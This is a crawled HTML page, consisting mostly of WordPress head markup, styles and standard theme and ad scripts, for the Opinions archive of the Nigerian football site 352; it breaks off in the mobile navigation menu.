

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/category/articles/opinions/
body_size: 16430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Opinions Archives - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/category/articles/opinions/" />
	<link rel="next" href="https://www1.352.com.ng/category/articles/opinions/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opinions Archives - 352" />
	<meta property="og:url" content="https://www1.352.com.ng/category/articles/opinions/" />
	<meta property="og:site_name" content="352" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www1.352.com.ng/category/articles/opinions/","url":"https://www1.352.com.ng/category/articles/opinions/","name":"Opinions Archives - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/category/articles/opinions/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/category/articles/opinions/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2018/07/IMG-7261.jpg","breadcrumb":{"@id":"https://www1.352.com.ng/category/articles/opinions/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/category/articles/opinions/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2018/07/IMG-7261.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2018/07/IMG-7261.jpg","width":590,"height":350},{"@type":"BreadcrumbList","@id":"https://www1.352.com.ng/category/articles/opinions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Articles","item":"https://www1.352.com.ng/category/articles/"},{"@type":"ListItem","position":2,"name":"Opinions"}]},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Opinions Category Feed" href="https://www1.352.com.ng/category/articles/opinions/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/categories/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-opinions category-209 wp-theme-CQ do-etfw td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
